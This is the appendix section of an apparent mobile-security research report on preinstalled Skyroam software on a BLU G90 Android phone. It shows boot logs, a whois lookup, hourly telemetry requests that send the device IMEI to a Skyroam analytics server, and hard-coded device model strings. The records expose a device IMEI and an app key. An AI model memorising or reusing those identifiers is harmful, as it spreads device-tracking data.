

## Quokka



2.0.260, versionCode = 260 (2.13.28)<23:58:54:8>System restart after 5 seconds! (sdcard upgrade) [server] 2021-02-10 04:58:54:6376840 file:bsl\_service\_main.c function:\_server\_connection\_reset line:829 flag = 0 (2.13.28)<23:58:54:9>[7816]sim:0 attribute:4 (2.13.28)<23:58:54:a>[7816]sim:1 attribute:4 (2.13.28)<23:58:54:b>[7816]sim:2 attribute:4 (2.13.28)<23:58:54:c>[7816]sim:3 attribute:4 [cdr] 2021-02-10 04:58:54:6376945 file:bsl\_cdr\_main.c function:bsl\_cdr\_upload\_stopline:277 [ui server] 2021-02-10 04:58:54:6377653 file:stp\_ui\_server\_console.c function:\_uil\_recv\_client\_type\_report line:401 p h o n e imei = 356034110428579 (2.13.28)<23:58:55:d>System restart after 4 seconds! (sdcard upgrade) (2.13.28)<23:58:56:e>System restart after 3 seconds! (sdcard upgrade) file:val\_router\_linux.c function:val\_add\_remove\_get\_appinfo\_list\_rsp line:215 app number:72 (2.13.28)<23:58:57:f>System restart after 2 seconds! (sdcard upgrade) (2.13.28)<23:58:58:10>System restart after 1 seconds! (sdcard upgrade) (2.13.28)<23:58:59:11>\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* (2.13.28)<23:58:59:12>System restart reason:sdcard upgrade (2.13.28)<23:58:59:13>\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* [default] 2021-02-10 04:58:59:6382137 file:bwlist\_dsds\_queue.c function:bwlist\_dsds\_queue\_add\_work line:401 Clean queue begin ... [default] 2021-02-10 04:58:59:6382143 file:bwlist\_dsds\_queue.c function:bwlist\_dsds\_queue\_add\_work line:404 Clean queue end ... [default] 2021-02-10 04:58:59:6382153 file:bwlist\_dsds\_queue.c function:bwlist\_dsds\_thread\_work line:348 bwlist dsds queue start ... BWLIST\_DSDS\_EVENT\_STOP<br>[default] 2021-02-10 04:58:59:6382161 file:bwlist\_dsds\_queue.c function:bwlist\_dsds\_queue\_add\_work line:401 Clean queue begin ... START ]<br>[default] 2021-02-10 04:58:59:6382167 [default] 2021-02-10 04:58:59:6382167 file:bwlist\_dsds\_queue.c function:bwlist\_dsds\_queue\_add\_work line:404 Clean queue end ... file:bwlist\_dsds\_queue.c function:bwlist\_dsds\_queue\_add\_work line:410 Finished for add event: E\_BWLIST\_DSDS\_EVENT\_DESTROY [default] 2021-02-10 04:58:59:6382182 file:val\_os\_linux.c function:val\_system\_block line:311 serial\_number = 0xba4377b8, cmd = setprop sys.skyroam.vsim.plug.status out [default] 2021-02-10 04:58:59:6382261 file:val\_os\_linux.c function:val\_system\_block line:311 serial\_number = 0xba4387d8, cmd = setprop sys.skyroam.vsim -1<br>[default] 2021-02-10 04:58:59:6382340  $file: val\_os_l$ inux.c function:val\_system\_block line:311 serial\_number = 0xba4397f8, cmd = setprop sys.skyroam.psim.plug.status out [default] 2021-02-10 04:58:59:6382417 file:val\_os\_linux.c function:val\_system\_block line:311 serial\_number = 0xba439c00, cmd = setprop sys.skyroam.prsim 0<br>[default] 2021-02-10 04:58:59:6382513 file:val\_os\_linux.c function:val\_system\_block line:311 serial\_number = 0xba43ac20, cmd = setprop sys.skyroam.psim.plug.status out [default] 2021-02-10 04:58:59:6382633 file:val\_os\_linux.c function:val\_system\_block line:311 serial\_number = 0xba4377b8, cmd = setprop sys.skyroam.rsim.plug.status out<br>[default] 2021-02-10 04:58:59:6382732  $file: val\_os_l$ inux.c function:val\_system\_block line:311 serial\_number = 0xba4387d8, cmd = setprop sys.skyroam.prsim unknow [default] 2021-02-10 04:59:00:6382833 file:val\_os\_linux.c function:val\_system\_block line:311 serial\_number = 0xba4397f8, cmd = setprop sys.skyroam.rsim -1<br>[default] 2021-02-10 04:59:00:6382914  $file: val\_os_l$ inux.c function:val\_system\_block line: $311$  serial\_number = 0xba439c00, cmd = setprop sys.skyroam.osi.status idle [default] 2021-02-10 04:59:00:6383023 file:val\_os\_linux.c function:val\_system\_block line:311 serial\_number = 0xba43ac20, cmd = setprop sys.skyroam.ifname.rsim unknow<br>[default] 2021-02-10 04:59:00:6383126  $file: val\_os_linus.c$  function:val\_system\_block line:311 serial\_number = 0xba4377b8, cmd = setprop sys.skyroam.ifname.vsim unknow [common] 2021-02-10 04:59:00:6383225 file:val\_common.c function:val\_sim\_prop\_set line:1056 prop:unknown,unknown  $file: val\_os_l$ inux.c function:val\_system\_block line:311 serial\_number = 0xba4387d8, cmd = setprop sys.skyroam.sim.slot unknown,unknown (2.13.28)<23:59:00:14>[ADA APDU]<simo\_ndk\_ada\_7816\_release:1241>ada disconnect [default] 2021-02-10 04:59:01:0 file:val\_os\_linux.c function:val\_os\_init line:454 \_start\_msec = 6797588 [default] 2021-02-10 04:59:01:12 file:val\_os\_linux.c function:val\_system\_block line:311 serial\_number = 0xb3abc2f4, cmd = setprop sys. skyroam.osi.status running [default] 2021-02-10 04:59:01:109 file:val\_api.c function:val\_get\_product\_id line:297 brand:BLU, model:G90 file:val\_os\_linux.c function:val\_system\_block line:311 serial\_number = 0xb3abc3fc, cmd = setprop sys. skyroam.osi.version 2.37.5.54 [common] 2021-02-10 04:59:01:238 file:val\_common.c function:val\_sim\_prop\_set line:1056 prop:unknown,unknown file:val\_os\_linux.c function:val\_system\_block line:311 serial\_number = 0xb3abc504, cmd = setprop sys. skyroam.sim.slot unknown,unknown [default] 2021-02-10 04:59:01:343 file:val\_os\_linux.c function:val\_system\_block line:311 serial\_number = 0xb3abc60c, cmd = setprop sys. skyroam.osi.sn appsky3i7bt8tjtv [default] 2021-02-10 04:59:01:457 file:val\_os\_linux.c function:val\_os\_init line:503 product type = 0x01070003<br>[default] 2021-02-10 04:59:01:471 file:val\_os\_linux.c function:val\_os\_init line:509 boot reason = [default] 2021-02-10 04:59:01:471 file:val\_os\_linux.c function:val\_os\_init line:509 boot reason = file:val\_os\_linux.c function:val\_os\_init line:511 boot mode = normal [rsim] 2021-02-10 04:59:01:498 file:val\_rsim\_manage.c function:val\_rsim\_get\_curr\_mcc line:3382 prop value:, [rsim] 2021-02-10 04:59:01:510 file:val\_rsim\_manage.c function:val\_rsim\_get\_curr\_mcc line:3399 sliver plmn:310410 [rsim] 2021-02-10 04:59:01:518 file:val\_rsim\_manage.c function:val\_rsim\_set\_last\_mcc

[rsim] 2021-02-10 04:59:01:526 file:val\_rsim\_manage.c function:val\_last\_mcc\_init line:3322 last\_mcc:310 [router] 2021-02-10 04:59:01:559 file:val\_router.c function:val\_net\_redirect\_stop line:2654 type:1 file:bwlist\_dsds\_queue.c function:bwlist\_dsds\_queue\_add\_work line:401 Clean queue begin ... [default] 2021-02-10 04:59:01:572 file:bwlist\_dsds\_queue.c function:bwlist\_dsds\_queue\_add\_work line:404 Clean queue end ... [default] 2021-02-10 04:59:01:579 file:bwlist\_dsds\_queue.c function:bwlist\_dsds\_queue\_add\_work line:410 Finished for add event: E\_ BWLIST\_DSDS\_EVENT\_STOP<br>[default] 2021-02-10 04:59:01:586 file:bwlist\_dsds\_queue.c function:bwlist\_dsds\_queue\_add\_work line:401 Clean queue begin ... [default] 2021-02-10 04:59:01:592 file:bwlist\_dsds\_queue.c function:bwlist\_dsds\_queue\_add\_work line:404 Clean queue end ... [default] 2021-02-10 04:59:01:598 file:bwlist\_dsds\_queue.c function:bwlist\_dsds\_queue\_add\_work line:410 Finished for add event: E\_ BWLIST\_DSDS\_EVENT\_DESTROY<br>[SharingRsim] 2021-02-10 04:59:01:607 [SharingRsim] 2021-02-10 04:59:01:607 file:val\_sharing\_rsim.c function:val\_get\_srg\_info line:242 read srg failed [server] 2021-02-10 04:59:01:613 file:bsl\_profiles\_main.c function:\_sys\_config\_init line:271 file:val\_os\_linux.c function:val\_is\_app\_v33 [default] 2021-02-10 04:59:01:722 file:val\_os\_linux.c function:val\_is\_app\_v33 line:1394 simovalue:40, spciel\_simover:40 [stp main] 2021-02-10 04:59:01:727 file:stp\_main.c function:stp\_main\_init line:166 stp power on!build date Jun 8 2020 18:15:46 (2.13.28)<00:00:00:4>osi for vsim adaptor client! [ota] 2021-02-10 04:59:01:761 file:bsl\_ota\_common.c function:bsl\_ota\_save\_data line:313 save ota data!!! [stp main] 2021-02-10 04:59:01:780 file:stp\_main.c function:\_stp\_init line:41 verno = 2.37.5.54(0608) [SharingRsim] 2021-02-10 04:59:01:787 file:bsl\_sharing\_rsim.c function:bsl\_sw\_rsim\_init line:1529 restart Rsim] 2021-02-10 04:59:01:793 file:bsl\_sharing\_rsim.c function:\_sw\_rsim\_mgr\_reinitline:542 rsim\_type = 2!<br>2021-02-10 04:59:01:797 file:silver\_card\_manager.c function:silver\_socket\_init line:1319 [silver] 2021-02-10 04:59:01:797 file:silver\_card\_manager.c function:silver\_socket\_init line:1319 [default] 2021-02-10 04:59:01:802 file:val\_os\_linux.c function:val\_is\_used\_unix\_name line:1367 silver SDKvercode:29 [default] 2021-02-10 04:59:01:874 file:val\_os\_linux.c function:val\_wifi\_is\_connected line:1326 WIFI connected! file:val\_os\_linux.c function:val\_is\_used\_unix\_name [rsim] 2021-02-10 04:59:01:894 file:val\_rsim\_silver.c function:val\_rsim\_modem\_network\_info\_update\_register line:515 g\_rsim\_ slot\_id = 255 [rsim] 2021-02-10 04:59:01:902 file:val\_rsim\_silver.c function:val\_rsim\_get\_appinfo\_list\_result\_update\_register line:395 g \_ r s i m \_ slot\_id = 255<br>[silver] 2021-02-10 04:59:01:909 file:silver\_sim\_card\_interface.c function:silver\_register\_get\_gps\_info\_listener line:705 slot\_id = 2 [router] 2021-02-10 04:59:01:914 file:val\_router.c function:\_cdr\_app\_init line:662 app cdr:0xeb342600 file:bwlist\_dsds\_queue.c function:bwlist\_dsds\_thread\_work line:346 bwlist dsds queue wait cond ... [router] 2021-02-10 04:59:02:1270 file:val\_router.c function:\_cdr\_set\_base\_flow line:197 inrx = 0, intx = 0, pwrrx = 0, pwrtx = 0 [router] 2021-02-10 04:59:02:1280 file:val\_router.c function:\_cdr\_base\_flow\_init line:215 base rx = 0, base tx = 0

#### **Appendix E. Output of whois command for the log.skyroam.com.cn domain.**

\$ date ; whois log.skyroam.com.cn Mon Apr 26 17:01:31 EDT 2021 % IANA WHOIS server % for more information on IANA, visit http://www.iana.org % This query returned 1 object

refer: whois.cnnic.cn

domain: CN organisation: China Internet Network Information Center (CNNIC) No. 4, South 4th Street address: Zhong Guan Cun address: Beijing 100190 address: China contact: administrative name: Yu Zeng organisation: China Internet Network Information Center (CNNIC) address: No. 4, South 4th Street address: Zhong Guan Cun address: Beijing 100190 address: China phone: +8610-58813686 fax-no: +8610-58813632 e-mail: ceo@cnnic.cn contact: technical name: Yuedong Zhang organisation: China Internet Network Information Center (CNNIC) address: No. 4, South 4th Street address: Zhong Guan Cun address: Beijing 100190 address: China





source: IANA # whois.cnnic.cn

whois: connect(): Operation timed out

#### **Appendix F. 12 consecutive hours of HTTP GET requests to the http://countly.skyroam.com/i base URL from a BLU G90 Android device that was left to charge.**

http://countly.skyroam.com/i?app\_key=a613bb84da5f676bae699834814d23a13eee2890&timestamp=1612680696121&hour=1&dow=0& tz=-300&sdk\_version=19.02&sdk\_name=java-native-android&session\_duration=3600&device\_id=356034110428579&checksum=7d991efdc0efbb214cd22b7fdf3ac9fa9b147119

http://countly.skyroam.com/i?app\_key=a613bb84da5f676bae699834814d23a13eee2890&timestamp=1612684296163&hour=2&dow=0& tz=-300&sdk\_version=19.02&sdk\_name=java-native-android&session\_duration=3600&device\_id=356034110428579&checksum=4a7239bf836918afc79e72c7f8005d2a7c36c5d6

http://countly.skyroam.com/i?app\_key=a613bb84da5f676bae699834814d23a13eee2890&timestamp=1612687896205&hour=3&dow=0& tz=-300&sdk\_version=19.02&sdk\_name=java-native-android&session\_duration=3600&device\_id=356034110428579&checksum=1ca0a-57c52544e28016191224e5b29be66d878ed

http://countly.skyroam.com/i?app\_key=a613bb84da5f676bae699834814d23a13eee2890&timestamp=1612691496218&hour=4&dow=0 &tz=-300&sdk\_version=19.02&sdk\_name=java-native-android&session\_duration=3600&device\_id=356034110428579&checksum=85e-04dead57d48dff7d4ff91b019c7fdea980e90

http://countly.skyroam.com/i?app\_key=a613bb84da5f676bae699834814d23a13eee2890&timestamp=1612695096260&hour=5&dow=0& tz=-300&sdk\_version=19.02&sdk\_name=java-native-android&session\_duration=3600&device\_id=356034110428579&checksum=bc0d7b13ed-2c50110a8fe3c1b43d209254567e88

http://countly.skyroam.com/i?app\_key=a613bb84da5f676bae699834814d23a13eee2890&timestamp=1612698696302&hour=6&dow=0& tz=-300&sdk\_version=19.02&sdk\_name=java-native-android&session\_duration=3600&device\_id=356034110428579&checksum=96c806a1fdaa155741df3e5009e7792e59ddce67

http://countly.skyroam.com/i?app\_key=a613bb84da5f676bae699834814d23a13eee2890&timestamp=1612702296346&hour=7&dow=0 &tz=-300&sdk\_version=19.02&sdk\_name=java-native-android&session\_duration=3600&device\_id=356034110428579&checksum=f1dc449f7b680ffe73a07e9c25098a5f97cfb47c

http://countly.skyroam.com/i?app\_key=a613bb84da5f676bae699834814d23a13eee2890&timestamp=1612705896388&hour=8&dow=0& tz=-300&sdk\_version=19.02&sdk\_name=java-native-android&session\_duration=3600&device\_id=356034110428579&checksum=2c2053cd-4f0b51df66646ab73d4560c9dfe9f4bb

http://countly.skyroam.com/i?app\_key=a613bb84da5f676bae699834814d23a13eee2890&timestamp=1612709496429&hour=9&dow=0& tz=-300&sdk\_version=19.02&sdk\_name=java-native-android&session\_duration=3600&device\_id=356034110428579&checksum=166c6d2bdeaf-3b1c012fa62aca0193a760874ea6

http://countly.skyroam.com/i?app\_key=a613bb84da5f676bae699834814d23a13eee2890&timestamp=1612713096485&hour=10&dow =0&tz=-300&sdk\_version=19.02&sdk\_name=java-native-android&session\_duration=3600&device\_id=356034110428579&checksum=- 707842d8227865e45ce86550d876526f9d30a4d7

http://countly.skyroam.com/i?app\_key=a613bb84da5f676bae699834814d23a13eee2890&timestamp=1612716696527&hour=11&dow= 0&tz=-300&sdk\_version=19.02&sdk\_name=java-native-android&session\_duration=3600&device\_id=356034110428579&checksum=bb-



fa59cd33d77072932f8ffb80f8823a1f901049

http://countly.skyroam.com/i?app\_key=a613bb84da5f676bae699834814d23a13eee2890&timestamp=1612716696527&hour=11&dow= 0&tz=-300&sdk\_version=19.02&sdk\_name=java-native-android&session\_duration=3600&device\_id=356034110428579&checksum=bbfa59cd33d77072932f8ffb80f8823a1f901049

#### **Appendix G. List of hard-coded strings in the /system/bin/osi\_bin binary that appear to be Android vendors/ models from the BLU G90 Android device.**

Lenovo X2 Skyroam 4Gdongle MoonCake 4Gmate+ MoonCake+ Unkown DOOGEE BLUBOO BQru BQ-5516L Itel itel A62 Haier WIKO W\_K600 WIKO W-V600 KONKA FANJR F1 FANJR F1 **TECNO** TECNO KB8 LEAGOO LEAGOO Note 7 TECNO TECNO CC7 TECNO TECNO CC9 TECNO TECNO AB7 KONKA ELEVATE DOOGEE S68Pro **TECNO** TECNO CD7 Infinix Infinix X660B Infinix Infinix X660C Infinix Infinix X690 Infinix Infinix X690B Infinix Infinix X690C Infinix Infinix X656 Infinix Infinix X680 Infinix Infinix X655 Infinix Infinix X655C **TECNO** TECNO CD8 **TECNO** TECNO CD8j **TECNO** TECNO KD6 **TECNO** 



TECNO CD6 TECNO TECNO LC7 TECNO TECNO LC8 TECNO TECNO KD7 TECNO TECNO KD7h ELEVATE G50A



## **About Quokka, Inc.**

The world of digital security is ready to evolve beyond distrust. We want less fear, and more peace of mind: less worry, and more confidence. Meet Quokka (formerly Kryptowire), a different kind of mobile security and privacy company. Our proactive, light-touch solutions put users and their privacy first, helping people, teams, and enterprises around the world take back control of their digital security privacy in the new work and live anywhere world.

Please visit www.quokka.io or connect with us on LinkedIn and Twitter (@Quokka\_io) for more information.